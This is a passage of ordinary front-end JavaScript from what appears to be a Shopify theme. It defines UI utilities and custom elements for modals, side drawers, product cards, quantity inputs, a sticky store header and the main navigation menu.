        // Fallback for legacy browsers (Safari < 14).
        mqLists[mq].addListener(handleMqChange);
      }
    });
  })();
  
  /**
   * Returns a function that as long as it continues to be invoked, won't be triggered.
   * @param {Function} fn - Callback function.
   * @param {number} [wait=300] - Delay (in milliseconds).
   * @returns {Function}
   */
  function debounce(fn, wait = 300) {
    let t;
    return (...args) => {
      clearTimeout(t);
      t = setTimeout(() => fn.apply(this, args), wait);
    };
  }
  
  /**
   * Sets a 'viewport-height' custom property on the root element.
   */
  function setViewportHeight() {
    document.documentElement.style.setProperty('--viewport-height', `${window.innerHeight}px`);
  }
  
  /**
   * Sets a 'header-height' custom property on the root element.
   */
  function setHeaderHeight() {
    const header = document.getElementById('shopify-section-header');
    if (!header) return;
    let height = header.offsetHeight;
  
    // Add announcement bar height (if shown).
    const announcement = document.getElementById('shopify-section-announcement');
    if (announcement) height += announcement.offsetHeight;
  
    document.documentElement.style.setProperty('--header-height', `${height}px`);
  }
  
  /**
   * Sets a 'scrollbar-width' custom property on the root element.
   */
  function setScrollbarWidth() {
    document.documentElement.style.setProperty(
      '--scrollbar-width',
      `${window.innerWidth - document.documentElement.clientWidth}px`
    );
  }
  
  /**
   * Sets the dimension variables.
   */
  function setDimensionVariables() {
    setViewportHeight();
    setHeaderHeight();
    setScrollbarWidth();
  }
  
  // Set the dimension variables once the DOM is loaded
  document.addEventListener('DOMContentLoaded', setDimensionVariables);
  
  // Update the dimension variables if viewport resized.
  window.addEventListener('resize', debounce(setDimensionVariables, 400));
  
  // iOS alters screen width without resize event, if unexpectedly wide content is found
  setTimeout(setViewportHeight, 3000);
  
  /**
   * Adds an observer to initialise a script when an element is scrolled into view.
   * @param {Element} element - Element to observe.
   * @param {Function} callback - Function to call when element is scrolled into view.
   * @param {number} [threshold=500] - Distance from viewport (in pixels) to trigger init.
   */
  function initLazyScript(element, callback, threshold = 500) {
    if ('IntersectionObserver' in window) {
      const io = new IntersectionObserver((entries, observer) => {
        entries.forEach((entry) => {
          if (entry.isIntersecting) {
            if (typeof callback === 'function') {
              callback();
              observer.unobserve(entry.target);
            }
          }
        });
      }, { rootMargin: `0px 0px ${threshold}px 0px` });
  
      io.observe(element);
    } else {
      callback();
    }
  }
  
  /**
   * Pauses all media (videos/models) within an element.
   * @param {Element} [el=document] - Element to pause media within.
   */
  function pauseAllMedia(el = document) {
    el.querySelectorAll('.js-youtube, .js-vimeo, video').forEach((video) => {
      const component = video.closest('video-component');
      if (component && component.dataset.background === 'true') return;
  
      if (video.matches('.js-youtube')) {
        video.contentWindow.postMessage('{ "event": "command", "func": "pauseVideo", "args": "" }', '*');
      } else if (video.matches('.js-vimeo')) {
        video.contentWindow.postMessage('{ "method": "pause" }', '*');
      } else {
        video.pause();
      }
    });
  
    el.querySelectorAll('product-model').forEach((model) => {
      if (model.modelViewerUI) model.modelViewerUI.pause();
    });
  }
  
  class DeferredMedia extends HTMLElement {
    constructor() {
      super();
  
      const loadBtn = this.querySelector('.js-load-media');
      if (loadBtn) {
        loadBtn.addEventListener('click', this.loadContent.bind(this));
      } else {
        this.addObserver();
      }
    }
  
    /**
     * Adds an Intersection Observer to load the content when viewport scroll is near
     */
    addObserver() {
      if ('IntersectionObserver' in window === false) return;
  
      const observer = new IntersectionObserver((entries) => {
        entries.forEach((entry) => {
          if (entry.isIntersecting) {
            this.loadContent(false, false, 'observer');
            observer.unobserve(this);
          }
        });
      }, { rootMargin: '0px 0px 1000px 0px' });
  
      observer.observe(this);
    }
  
    /**
     * Loads the deferred media.
     * @param {boolean} [focus=true] - Focus the deferred media element after loading.
     * @param {boolean} [pause=true] - Whether to pause all media after loading.
     * @param {string} [loadTrigger='click'] - The action that caused the deferred content to load.
     */
    loadContent(focus = true, pause = true, loadTrigger = 'click') {
      if (pause) pauseAllMedia();
      if (this.getAttribute('loaded') !== null) return;
  
      this.loadTrigger = loadTrigger;
      const content = this.querySelector('template').content.firstElementChild.cloneNode(true);
      this.appendChild(content);
      this.setAttribute('loaded', '');
  
      const deferredEl = this.querySelector('video, model-viewer, iframe');
      if (deferredEl && focus) deferredEl.focus();
    }
  }
  
  customElements.define('deferred-media', DeferredMedia);
  
  class DetailsDisclosure extends HTMLElement {
    constructor() {
      super();
      this.disclosure = this.querySelector('details');
      this.toggle = this.querySelector('summary');
      this.panel = this.toggle.nextElementSibling;
      this.init();
    }
  
    init() {
      // Check if the content element has a CSS transition.
      if (window.getComputedStyle(this.panel).transitionDuration !== '0s') {
        this.toggle.addEventListener('click', this.handleToggle.bind(this));
        this.disclosure.addEventListener('transitionend', this.handleTransitionEnd.bind(this));
      }
    }
  
    /**
     * Handles 'click' events on the summary element.
     * @param {object} evt - Event object.
     */
    handleToggle(evt) {
      evt.preventDefault();
  
      if (!this.disclosure.open) {
        this.open();
      } else {
        this.close();
      }
    }
  
    /**
     * Handles 'transitionend' events on the details element.
     * @param {object} evt - Event object.
     */
    handleTransitionEnd(evt) {
      if (evt.target !== this.panel) return;
  
      if (this.disclosure.classList.contains('is-closing')) {
        this.disclosure.classList.remove('is-closing');
        this.disclosure.open = false;
      }
  
      this.panel.removeAttribute('style');
    }
  
    /**
     * Adds inline 'height' style to the content element, to trigger open transition.
     */
    addContentHeight() {
      this.panel.style.height = `${this.panel.scrollHeight}px`;
    }
  
    /**
     * Opens the details element.
     */
    open() {
      // Set content 'height' to zero before opening the details element.
      this.panel.style.height = '0';
  
      // Open the details element
      this.disclosure.open = true;
  
      // Set content 'height' to its scroll height, to enable CSS transition.
      this.addContentHeight();
    }
  
    /**
     * Closes the details element.
     */
    close() {
      // Set content height to its scroll height, to enable transition to zero.
      this.addContentHeight();
  
      // Add class to enable styling of content or toggle icon before or during close transition.
      this.disclosure.classList.add('is-closing');
  
      // Set content height to zero to trigger the transition.
      // Slight delay required to allow scroll height to be applied before changing to '0'.
      setTimeout(() => {
        this.panel.style.height = '0';
      });
    }
  }
  
  customElements.define('details-disclosure', DetailsDisclosure);
  
  const trapFocusHandlers = {};
  
  /**
   * Removes focus trap event listeners and optionally focuses an element.
   * @param {Element} [elementToFocus=null] - Element to focus when trap is removed.
   */
  function removeTrapFocus(elementToFocus = null) {
    document.removeEventListener('focusin', trapFocusHandlers.focusin);
    document.removeEventListener('focusout', trapFocusHandlers.focusout);
    document.removeEventListener('keydown', trapFocusHandlers.keydown);
  
    if (elementToFocus) elementToFocus.focus();
  }
  
  /**
   * Traps focus within a container, e.g. modal or side drawer.
   * @param {Element} container - Container element to trap focus within.
   * @param {Element} [elementToFocus=container] - Initial element to focus when trap is applied.
   */
  function trapFocus(container, elementToFocus = container) {
    const focusableEls = Array.from(
      container.querySelectorAll('summary, a[href], area[href], button:not([disabled]), input:not([type=hidden]):not([disabled]), select:not([disabled]), textarea:not([disabled]), object, iframe, audio[controls], video[controls], [tabindex]:not([tabindex^="-"])')
    );
  
    const firstEl = focusableEls[0];
    const lastEl = focusableEls[focusableEls.length - 1];
  
    removeTrapFocus();
  
    trapFocusHandlers.focusin = (evt) => {
      if (evt.target !== container && evt.target !== lastEl && evt.target !== firstEl) return;
      document.addEventListener('keydown', trapFocusHandlers.keydown);
    };
  
    trapFocusHandlers.focusout = () => {
      document.removeEventListener('keydown', trapFocusHandlers.keydown);
    };
  
    trapFocusHandlers.keydown = (evt) => {
      if (evt.code !== 'Tab') return;
  
      // If tab pressed on last focusable element, focus the first element.
      if (evt.target === lastEl && !evt.shiftKey) {
        evt.preventDefault();
        firstEl.focus();
      }
  
      //  If shift + tab pressed on the first focusable element, focus the last element.
      if ((evt.target === container || evt.target === firstEl) && evt.shiftKey) {
        evt.preventDefault();
        lastEl.focus();
      }
    };
  
    document.addEventListener('focusout', trapFocusHandlers.focusout);
    document.addEventListener('focusin', trapFocusHandlers.focusin);
  
    (elementToFocus || container).focus();
  }
  
  class Modal extends HTMLElement {
    constructor() {
      super();
      this.addEventListener('click', this.handleClick.bind(this));
    }
  
    /**
     * Handles 'click' events on the modal.
     * @param {object} evt - Event object.
     */
    handleClick(evt) {
      if (evt.target !== this && !evt.target.matches('.js-close-modal')) return;
      this.close();
    }
  
    /**
     * Opens the modal.
     * @param {Element} opener - Modal opener element.
     */
    open(opener) {
      // Prevent page behind from scrolling when side drawer is open
      this.scrollY = window.scrollY;
      document.body.classList.add('fixed');
      document.body.style.top = `-${this.scrollY}px`;
  
      this.setAttribute('open', '');
      this.openedBy = opener;
  
      trapFocus(this);
      window.pauseAllMedia();
  
      // Add event handler (so the bound event listener can be removed).
      this.keyupHandler = (evt) => evt.key === 'Escape' && this.close();
  
      // Add event listener (for while modal is open).
      this.addEventListener('keyup', this.keyupHandler);
  
      // Wrap tables in a '.scrollable-table' element for a better mobile experience.
      this.querySelectorAll('table').forEach((table) => {
        const wrapper = document.createElement('div');
        wrapper.className = 'scrollable-table';
        table.parentNode.insertBefore(wrapper, table);
        wrapper.appendChild(table);
      });
    }
  
    /**
     * Closes the modal.
     */
    close() {
      // Restore page position and scroll behaviour.
      document.body.style.top = '';
      document.body.classList.remove('fixed');
      window.scrollTo(0, this.scrollY);
  
      this.removeAttribute('open');
  
      removeTrapFocus(this.openedBy);
      window.pauseAllMedia();
  
      // Remove event listener added on modal opening.
      this.removeEventListener('keyup', this.keyupHandler);
    }
  }
  
  customElements.define('modal-dialog', Modal);
  
  class ModalOpener extends HTMLElement {
    constructor() {
      super();
  
      const button = this.querySelector('button');
      if (!button) return;
  
      button.addEventListener('click', () => {
        const modal = document.getElementById(this.dataset.modal);
        if (modal) modal.open(button);
      });
    }
  }
  
  customElements.define('modal-opener', ModalOpener);
  
  class ProductCard extends HTMLElement {
    constructor() {
      super();
      window.initLazyScript(this, this.init.bind(this));
    }
  
    init() {
      this.images = this.querySelectorAll('.card__main-image');
      this.links = this.querySelectorAll('.js-prod-link');
      this.quickAddBtn = this.querySelector('.js-quick-add');
      this.carouselSlider = this.querySelector('product-card-image-slider');
  
      if (this.quickAddBtn) {
        this.productUrl = this.quickAddBtn.dataset.productUrl;
      } else if (this.links.length) {
        this.productUrl = this.links[0].href;
      }
  
      this.addEventListener('change', this.handleSwatchChange.bind(this));
    }
  
    /**
     * Handles 'change' events in the product card swatches.
     * @param {object} evt - Event object.
     */
    handleSwatchChange(evt) {
      if (!evt.target.matches('.opt-btn')) return;
  
      // Swap current card image to selected variant image.
      if (evt.target.dataset.mediaId && !this.carouselSlider) {
        const variantMedia = this.querySelector(`[data-media-id="${evt.target.dataset.mediaId}"]`);
  
        if (variantMedia) {
          this.images.forEach((image) => { image.hidden = true; });
          variantMedia.hidden = false;
        }
      }
  
      const separator = this.productUrl.split('?').length > 1 ? '&' : '?';
      const url = `${this.productUrl + separator}variant=${evt.target.dataset.variantId}`;
  
      // Update link hrefs to url of selected variant.
      this.links.forEach((link) => {
        link.href = url;
      });
  
      // Update the Quick Add button data.
      if (this.quickAddBtn) {
        this.quickAddBtn.dataset.selectedColor = evt.target.value;
      }
    }
  }
  
  customElements.define('product-card', ProductCard);
  
  class QuantityInput extends HTMLElement {
    constructor() {
      super();
      this.input = this.querySelector('.qty-input__input');
      this.currentQty = this.input.value;
      this.changeEvent = new Event('change', { bubbles: true });
  
      this.addEventListener('click', this.handleClick.bind(this));
      this.input.addEventListener('focus', QuantityInput.handleFocus);
      this.input.addEventListener('keydown', this.handleKeydown.bind(this));
    }
  
    /**
     * Handles 'click' events on the quantity input element.
     * @param {object} evt - Event object.
     */
    handleClick(evt) {
      if (!evt.target.matches('.qty-input__btn')) return;
      evt.preventDefault();
  
      this.currentQty = this.input.value;
  
      if (evt.target.name === 'plus') {
        this.input.stepUp();
      } else {
        this.input.stepDown();
      }
  
      if (this.input.value !== this.currentQty) {
        this.input.dispatchEvent(this.changeEvent);
        this.currentQty = this.input.value;
      }
    }
  
    /**
     * Handles 'focus' events on the quantity input element.
     * @param {object} evt - Event object.
     */
    static handleFocus(evt) {
      if (window.matchMedia('(pointer: fine)').matches) {
        evt.target.select();
      }
    }
  
    /**
     * Handles 'keydown' events on the input field.
     * @param {object} evt - Event object.
     */
    handleKeydown(evt) {
      if (evt.key !== 'Enter') return;
      evt.preventDefault();
  
      if (this.input.value !== this.currentQty) {
        this.input.blur();
        this.input.focus();
        this.currentQty = this.input.value;
      }
    }
  }
  
  customElements.define('quantity-input', QuantityInput);
  
  class SideDrawer extends HTMLElement {
    constructor() {
      super();
      this.overlay = document.querySelector('.js-overlay');
    }
  
    /**
     * Handles a 'click' event on the drawer.
     * @param {object} evt - Event object.
     */
    handleClick(evt) {
      if (evt.target.matches('.js-close-drawer') || evt.target === this.overlay) {
        this.close();
      }
    }
  
    /**
     * Opens the drawer.
     * @param {Element} [opener] - Element that triggered opening of the drawer.
     * @param {Element} [elementToFocus] - Element to focus after drawer opened.
     * @param {Function} [callback] - Callback function to trigger after the open has completed
     */
    open(opener, elementToFocus, callback) {
      this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:before-open`, {
        bubbles: true
      }));
  
      // Prevent page behind from scrolling when side drawer is open.
      this.scrollY = window.scrollY;
      document.body.classList.add('fixed');
      document.body.style.top = `-${this.scrollY}px`;
      document.documentElement.style.height = '100svh';
  
      this.overlay.classList.add('is-visible');
      this.setAttribute('open', '');
      this.setAttribute('aria-hidden', 'false');
      this.opener = opener;
  
      trapFocus(this, elementToFocus);
  
      // Create event handler variables (so the bound event listeners can be removed).
      this.clickHandler = this.clickHandler || this.handleClick.bind(this);
      this.keyupHandler = (evt) => {
        if (evt.key !== 'Escape' || evt.target.closest('.cart-drawer-popup')) return;
        this.close();
      };
  
      // Add event listeners (for while drawer is open).
      this.addEventListener('click', this.clickHandler);
      this.addEventListener('keyup', this.keyupHandler);
      this.overlay.addEventListener('click', this.clickHandler);
  
      // Handle events after the drawer opens
      const transitionDuration = parseFloat(getComputedStyle(this).getPropertyValue('--longest-transition-in-ms'));
      setTimeout(() => {
        if (callback) callback();
        this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:after-open`, {
          bubbles: true
        }));
      }, transitionDuration);
    }
  
    /**
     * Closes the drawer.
     * @param {Function} [callback] - Call back function to trigger after the close has completed
     */
    close(callback) {
      this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:before-close`, {
        bubbles: true
      }));
  
      this.removeAttribute('open');
      this.setAttribute('aria-hidden', 'true');
      this.overlay.classList.remove('is-visible');
  
      removeTrapFocus(this.opener);
  
      // Restore page position and scroll behaviour.
      document.documentElement.style.height = '';
      document.body.style.top = '';
      document.body.classList.remove('fixed');
      window.scrollTo(0, this.scrollY);
  
      // Remove event listeners added on drawer opening.
      this.removeEventListener('click', this.clickHandler);
      this.removeEventListener('keyup', this.keyupHandler);
      this.overlay.removeEventListener('click', this.clickHandler);
  
      // Handle events after the drawer closes
      const transitionDuration = parseFloat(getComputedStyle(this).getPropertyValue('--longest-transition-in-ms'));
      setTimeout(() => {
        if (callback) callback();
        this.dispatchEvent(new CustomEvent(`on:${this.dataset.name}:after-close`, {
          bubbles: true
        }));
      }, transitionDuration);
    }
  }
  
  customElements.define('side-drawer', SideDrawer);
  
  window.addEventListener(
    'resize',
    debounce(() => {
      window.dispatchEvent(new CustomEvent('on:debounced-resize'));
    })
  );
  
  /**
   * Keeps a record of the height of the first occurrence of the given child element and stores it in
   * a css variable called `--[selector without the . or #]-height`. This height is kept up to date
   * when the browser changes size or the child element mutates.
   *
   * The selector must only match one element, and don't nest watched elements.
   *
   * Example usage:
   * <slide-show data-css-var-height=".quick-nav">
   * ... will result in:
   * <slide-show data-css-var-height=".quick-nav" style="--quick-nav-height: 483px;">
   */
  function initCssVarHeightWatch() {
    const parentElems = document.querySelectorAll('[data-css-var-height]');
    if (parentElems) {
      const updateHeight = (elem) => {
        const parentElem = elem.closest('[data-css-var-height]');
        if (parentElem) {
          const selectors = parentElem.dataset.cssVarHeight.split(',');
          let matchedSelector = null;
          selectors.forEach((selector) => {
            if (elem.matches(selector.trim())) {
              matchedSelector = selector.trim();
            }
          });
  
          const variableName = `--${matchedSelector.replace(/^([#.])/, '')}-height`;
          parentElem.style.setProperty(variableName, `${elem.getBoundingClientRect().height.toFixed(2)}px`);
        }
      };
  
      let mutationObserver = null;
      if ('MutationObserver' in window) {
        mutationObserver = new MutationObserver(
          debounce((mutationList) => {
            const elemToWatch = mutationList[0].target.closest('[data-css-var-height]');
            if (elemToWatch) {
              updateHeight(elemToWatch.querySelector(elemToWatch.dataset.cssVarHeight));
            }
          })
        );
      }
  
      parentElems.forEach((parentElem) => {
        parentElem.dataset.cssVarHeight.split(',').forEach((selector) => {
          const elemToWatch = parentElem.querySelector(selector);
          if (elemToWatch) {
            if (mutationObserver) {
              mutationObserver.observe(elemToWatch, {
                childList: true,
                attributes: true,
                subtree: true
              });
            }
  
            window.addEventListener('on:debounced-resize', () => {
              const elem = parentElem.querySelector(selector);
              if (elem) updateHeight(elem);
            });
  
            document.addEventListener('on:css-var-height:update', () => {
              const elem = parentElem.querySelector(selector);
              if (elem) updateHeight(elem);
            });
  
            updateHeight(elemToWatch);
          }
        });
      });
    }
  }
  
  document.addEventListener('DOMContentLoaded', initCssVarHeightWatch);
  document.addEventListener('shopify:section:load', initCssVarHeightWatch);
  
  /**
   * Provides convenient utility functions for interacting with elements
   */
  (() => {
    theme.elementUtil = {};
  
    /**
     * Allows for removal of elements in one line of code
     * @param {object} elem - Element to remove
     */
    theme.elementUtil.remove = (elem) => {
      if (elem) {
        if (typeof elem.remove === 'function') {
          elem.remove();
        } else {
          elem.forEach((thisElem) => {
            thisElem.remove();
          });
        }
      }
    };
  
    /**
     * Checks if the passed element is in viewport or not
     * @param {object} elem - Element to check the view of
     * @returns {boolean}
     */
    theme.elementUtil.isInViewport = (elem) => {
      const rect = elem.getBoundingClientRect();
      return (
        Math.round(rect.top) >= 0
        && Math.round(rect.left) >= 0
        && Math.round(rect.bottom) <= (window.innerHeight || document.documentElement.clientHeight)
        && Math.round(rect.right) <= (window.innerWidth || document.documentElement.clientWidth)
      );
    };
  })();
  
  /**
   * Utility functions for interacting with LocalStorage/SessionStorage
   */
  (() => {
    theme.storageUtil = {};
  
    theme.storageUtil.set = (key, value, isSession) => {
      if (isSession) {
        sessionStorage.setItem(
          `cc-${key}`,
          typeof value === 'object' ? JSON.stringify(value) : value
        );
      } else {
        localStorage.setItem(`cc-${key}`, typeof value === 'object' ? JSON.stringify(value) : value);
      }
    };
  
    theme.storageUtil.get = (key, isJson, isSession) => {
      let value = isSession ? sessionStorage.getItem(`cc-${key}`) : localStorage.getItem(`cc-${key}`);
      if (isJson) {
        value = JSON.parse(value);
      }
      return value;
    };
  
    theme.storageUtil.remove = (key, isSession) => {
      if (isSession) {
        sessionStorage.removeItem(`cc-${key}`);
      } else {
        localStorage.removeItem(`cc-${key}`);
      }
    };
  })();
  
  class StoreHeader extends HTMLElement {
    constructor() {
      super();
      this.menu = this.querySelector('.main-menu__content');
      this.searchToggle = this.querySelector('.js-show-search');
      this.searchToggleLeft = this.querySelector('.js-show-search-left');
      this.mobNavToggle = this.querySelector('.main-menu__toggle');
      this.shakeyCartIcon = this.querySelector('.header__icon--cart-shake');
      this.headerGroupSections = document.querySelectorAll('.shopify-section-group-header-group');
  
      this.stickyInitialised = false;
      this.stickyTransitioning = false;
      this.lastScrollPos = 0;
  
      this.headerTransitionSpeed = parseFloat(
        getComputedStyle(this).getPropertyValue('--header-transition-speed')
      );
  
      window.setHeaderHeight();
      this.bindEvents();
      this.init();
  
      document.addEventListener('DOMContentLoaded', this.setMenuHeight.bind(this));
    }
  
    disconnectedCallback() {
      window.removeEventListener('on:debounced-resize', this.resizeHandler);
      if (this.breakpointChangeHandler) {
        window.removeEventListener('on:breakpoint-change', this.breakpointChangeHandler);
      }
    }
  
    bindEvents() {
      this.resizeHandler = this.resizeHandler || this.updateHeaderHeights.bind(this);
      window.addEventListener('on:debounced-resize', this.resizeHandler);
  
      this.mobNavToggle.addEventListener('click', window.setHeaderHeight);
      this.mobNavToggle.addEventListener('click', this.setHeaderEnd.bind(this));
  
      if (this.dataset.isSticky) {
        this.breakpointChangeHandler = this.breakpointChangeHandler || this.init.bind(this);
        window.addEventListener('on:breakpoint-change', this.breakpointChangeHandler);
      }
  
      if (this.dataset.isSearchMinimised) {
        if (this.searchToggle) {
          this.searchToggle.addEventListener('click', this.handleSearchToggleClick.bind(this));
        }
  
        if (this.searchToggleLeft) {
          this.searchToggleLeft.addEventListener('click', this.handleSearchToggleClick.bind(this));
        }
      }
    }
  
    /**
     * Init sticky behaviour of the header
     */
    init() {
      this.updateHeaderHeights();
  
    if(this.dataset.isFixed){

         if (theme.mediaMatches.md && !this.stickyInitialised) {
          this.stickyInitialised = true;
          // Animate the menu in/out on scroll up/down
          window.addEventListener('scroll', this.handleScroll.bind(this));
        }
  
        setTimeout(() => {
          document.querySelector('.cc-header').classList.add('cc-header--fixed');
          const mainEl = document.getElementById('main-content');
          if(mainEl!=null && mainEl.dataset.pageType!="index"){
            mainEl.classList.add('main-content-layout');
          }
        });
  
        this.setMenuHeight();
        this.setHeaderEnd();
        
    }else if (this.dataset.isSticky) {
        if (theme.mediaMatches.md && !this.stickyInitialised) {
          this.stickyInitialised = true;
          // Animate the menu in/out on scroll up/down
          window.addEventListener('scroll', this.handleScroll.bind(this));
        }
  
        setTimeout(() => {
          document.querySelector('.cc-header').classList.add('cc-header--sticky');
          
        });
  
        this.setMenuHeight();
        this.setHeaderEnd();
      }
  
      // Stop the cart icon from shaking when necessary
      if (this.shakeyCartIcon) {
        let pageCount = theme.storageUtil.get('shake-page-count', false, true);
        pageCount = pageCount ? parseInt(pageCount, 10) + 1 : 1;
        const shakeFrequency = parseInt(this.shakeyCartIcon.dataset.shakeFrequency, 10);
        if (pageCount < shakeFrequency) {
          this.shakeyCartIcon.classList.remove('header__icon--cart-shake');
        } else {
          pageCount = 0;
        }
        theme.storageUtil.set('shake-page-count', pageCount, true);
      }
    }
  
    /**
     * Toggles visibility of the search bar
     * @param {object} evt - Event object
     */
    handleSearchToggleClick(evt) {
      evt.preventDefault();
      const searchBar = this.querySelector('.js-search-bar');
      if (this.classList.contains('search-is-collapsed')) {
        this.classList.remove('search-is-collapsed');
  
        // Wait for reveal animation to complete
        setTimeout(() => {
          this.classList.add('search-is-visible');
          const searchInput = searchBar.querySelector('.js-search-input');
          searchInput.focus();
          window.setHeaderHeight();
        }, this.headerTransitionSpeed);
      } else {
        this.classList.remove('search-is-visible');
  
        setTimeout(() => {
          this.classList.add('search-is-collapsed');
        });
  
        setTimeout(window.setHeaderHeight, this.headerTransitionSpeed);
      }
    }
  
    /**
     * Wrapper for calling the two below
     */
    updateHeaderHeights() {
      if (theme.mediaMatches.md) {
        this.setMenuHeight();
        setTimeout(window.setHeaderHeight, this.headerTransitionSpeed);
      } else {
        window.setHeaderHeight();
      }
  
      // Set a css variable to record where the page content starts
      if (this.headerGroupSections && this.headerGroupSections.length > 0) {
        let headerGroupHeight = 0;
        this.headerGroupSections.forEach((section) => {
          headerGroupHeight += section.getBoundingClientRect().height;
        });
  
        if (headerGroupHeight > 0) {
          document.documentElement.style.setProperty(
            '--content-start',
            `${headerGroupHeight.toFixed(1)}px`
          );
        }
      }
    }
  
    /**
     * Set a css variable to the height of the menu links
     */
    setMenuHeight() {
      if (this.menu && this.menu.clientHeight) {
        this.style.setProperty('--menu-height', `${this.menu.clientHeight + 16}px`);
        document.documentElement.style.setProperty('--header-height', `${this.clientHeight}px`);
      }
    }
  
    /**
     * Handles 'scroll' event on the header
     */
    handleScroll() {
      if (!document.body.classList.contains('fixed') && !this.stickyTransitioning) {
        if (document.documentElement.scrollTop < 200) {
          this.show();
        } else if (this.lastScrollPos < document.documentElement.scrollTop) {
          this.hide();
        } else if (this.lastScrollPos - 5 > document.documentElement.scrollTop) {
          this.show();
        }
  
        this.lastScrollPos = document.documentElement.scrollTop;
      }
    }
  
    /**
     * Set a css variable to indicate where the nav ends on the page
     */
    setHeaderEnd() {
      const headerEnd = Number(this.getBoundingClientRect().top + this.clientHeight);
      document.documentElement.style.setProperty('--header-end', `${headerEnd.toFixed(1)}px`);
      document.documentElement.style.setProperty(
        '--header-end-padded',
        `${(headerEnd + (theme.mediaMatches.md ? 56 : 20)).toFixed(1)}px`
      );
    }
  
    // 添加类名
    custom_add(){
        this.classList.add('e_bg_revese');
    }
    custom_remove(){
      this.classList.remove('e_bg_revese');
    }
  
    /**
     * Updates hidden class for header element
     */
    show() {
      this.classList.remove('is-out');
      this.stickyTransitioning = true;
      setTimeout(() => {
        this.lastScrollPos = document.documentElement.scrollTop;
        this.stickyTransitioning = false;
        this.handleScroll();
        this.setHeaderEnd();
      }, 300);
    }
  
    /**
     * Updates hidden class for header element
     */
    hide() {
      if (!this.stickyTransitioning) {
        this.classList.add('is-out');
        this.stickyTransitioning = true;
        setTimeout(() => {
          this.lastScrollPos = document.documentElement.scrollTop;
          this.stickyTransitioning = false;
          this.handleScroll();
          this.setHeaderEnd();
        }, 300);
      }
    }
  }
  
  customElements.define('store-header', StoreHeader);
  
  class MainMenu extends HTMLElement {
    constructor() {
      super();
      this.mainDisclosure = this.querySelector('.main-menu__disclosure');
      this.mainToggle = this.querySelector('.main-menu__toggle');
      this.firstLevelMenuLinks = this.querySelectorAll('.js-nav-hover');
      this.firstLevelSingleLinks = this.querySelectorAll('.main-nav__item--primary:not(.main-nav__item-content)');
      this.nav = this.querySelector('.main-nav');
      this.overlay = document.querySelector('.js-overlay');
      this.searchIcon = document.querySelector('.header__icons .js-show-search');
      this.sidebarLinks = this.querySelectorAll('.js-sidebar-hover');
      this.elementsWhichCloseMenus = document.querySelectorAll('.js-closes-menu');
  
      this.isTouchEvent = false;
      this.childNavOpen = false;
      this.overlayOpen = false;
  
      this.addListeners();
      this.init();
    }
  
    disconnectedCallback() {
      window.removeEventListener('focusin', this.focusOutHandler);
      window.removeEventListener('on:breakpoint-change', this.breakpointChangeHandler);
  
      if (Shopify.designMode) {
        document.removeEventListener('shopify:block:select', this.blockSelectHandler);
        document.removeEventListener('shopify:block:deselect', this.blockDeselectHandler);
      }
    }
  
    addListeners() {
      this.focusOutHandler = this.focusOutHandler || this.handleFocusOut.bind(this);
      this.breakpointChangeHandler = this.breakpointChangeHandler || this.init.bind(this);
  
      this.mainDisclosure.addEventListener('transitionend', MainMenu.handleTransition.bind(this));
      this.mainToggle.addEventListener('click', this.handleMainMenuToggle.bind(this));
      this.nav.addEventListener('touchstart', () => { this.isTouchEvent = true; });
      this.nav.addEventListener('click', MainMenu.handleNavClick.bind(this));
      this.nav.addEventListener('touchend', () => setTimeout(() => { this.isTouchEvent = false; }, 100));
      window.addEventListener('focusin', this.focusOutHandler);
      window.addEventListener('on:breakpoint-change', this.breakpointChangeHandler);
  
      if (Shopify.designMode) {
        this.blockSelectHandler = this.blockSelectHandler || this.handleBlockSelect.bind(this);
        this.blockDeselectHandler = this.blockDeselectHandler || this.handleBlockDeselect.bind(this);
        document.addEventListener('shopify:block:select', this.blockSelectHandler);
        document.addEventListener('shopify:block:deselect', this.blockDeselectHandler);
      }
  
      if (!theme.mediaMatches.md && this.searchIcon) {
        this.searchIcon.addEventListener('click', this.closeMainDisclosure.bind(this));
      }
    }
  
    /**
     * Sets 'open' state of the main disclosure element.
     * @param {?object} evt - Event object.
     */
    init(evt) {
      if (!evt) {
        this.mainDisclosure.open = theme.mediaMatches.md;
      } else if (!theme.mediaMatches.md && !this.childNavOpen) {
        this.close(this.mainDisclosure);
  
        if (this.overlayOpen) this.toggleOverlay(false);
      } else {
        // If there's another menu open, close it.
        const activeDisclosure = this.nav.querySelector('details.is-open');
        if (activeDisclosure) {
          this.close(activeDisclosure);
        } else {
          MainMenu.open(this.mainDisclosure, false);
        }
  
        if (!this.childNavOpen) {
          if (this.overlayOpen) this.toggleOverlay(false);
        }
      }
  
      // Close the submenus (they're open for no-js)
      this.querySelectorAll('.child-nav--dropdown details[open]').forEach((childToggle) => {
        childToggle.removeAttribute('open');
      });
  
      if (theme.device.hasHover) {
        // Add event handler (so the bound event listener can be removed)
        this.mouseEnterMenuLinkHandler = this.mouseEnterMenuLinkHandler
          || this.handleMouseEnterMenuLink.bind(this);
        this.mouseLeaveMenuLinkHandler = this.mouseLeaveMenuLinkHandler
          || this.handleMouseLeaveMenuLink.bind(this);
        this.mouseEnterSingleLinkHandler = this.mouseEnterSingleLinkHandler
          || this.handleMouseEnterSingleLink.bind(this);
        this.mouseLeaveSingleLinkHandler = this.mouseLeaveSingleLinkHandler
          || this.handleMouseLeaveSingleLink.bind(this);
        this.mouseEnterMenuCloserHandler = this.mouseEnterMenuCloserHandler
          || this.handleClose.bind(this);
  
        // Bind listening events for mouse enter/leave a main menu link
        if (!this.mouseOverListening && theme.mediaMatches.md) {
          this.firstLevelMenuLinks.forEach((menuLink) => {
            menuLink.addEventListener('mouseenter', this.mouseEnterMenuLinkHandler);
            menuLink.addEventListener('mouseleave', this.mouseLeaveMenuLinkHandler);
          });
          this.firstLevelSingleLinks.forEach((singleLink) => {
            singleLink.addEventListener('mouseenter', this.mouseEnterSingleLinkHandler);
            singleLink.addEventListener('mouseleave', this.mouseLeaveSingleLinkHandler);
          });
          this.elementsWhichCloseMenus.forEach((elem) => {
            elem.addEventListener('mouseenter', this.mouseEnterMenuCloserHandler);
          });
          this.mouseOverListening = true;
        } else if (this.mouseOverListening && !theme.mediaMatches.md) {
          this.firstLevelMenuLinks.forEach((menuLink) => {
            menuLink.removeEventListener('mouseenter', this.mouseEnterMenuLinkHandler);
            menuLink.removeEventListener('mouseleave', this.mouseLeaveMenuLinkHandler);
          });
          this.firstLevelSingleLinks.forEach((singleLink) => {
            singleLink.removeEventListener('mouseenter', this.mouseEnterSingleLinkHandler);
